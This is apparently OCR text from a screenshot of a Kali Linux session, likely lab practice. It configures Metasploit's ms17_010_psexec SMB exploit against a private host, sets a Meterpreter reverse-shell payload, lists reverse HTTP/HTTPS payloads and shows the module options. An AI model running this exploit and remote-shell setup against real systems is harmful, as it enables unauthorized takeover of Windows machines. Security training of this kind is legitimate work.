 172.31.151.191 - Remote Desktop Connection
1 2 3 4
(genmon)XXX
Trash
File System
Home
test3.exe
test4.exe
anukriti@LAPTOP-CIPR7MFM: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.1.32
RHOSTS ⇒ 192.168.1.32
msf6 exploit(windows/smb/ms17_010_psexec) > set payload
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_psexec) > use payload windows/meterpreter/reverse_http
Matching Modules
# Name Disclosure Date Rank Check Description
0 payload/windows/meterpreter/reverse_http_proxy_pstore normal No Windows Meterpreter (Reflective Injection), Reverse HTTP Stager Proxy
1 payload/windows/meterpreter/reverse_https_proxy normal No Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager with
Support for Custom Proxy
2 payload/windows/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection), Windows Reverse HTTP Stag
er (wininet)
3 payload/windows/meterpreter/reverse_https normal No Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Sta
ger (wininet)
Interact with a module by name or index. For example info 3, use 3 or use payload/windows/meterpreter/reverse_https
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.1.32 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$, ... ) or a normal read/
write folder share
SMBDomain . no The Windows domain to use for authentication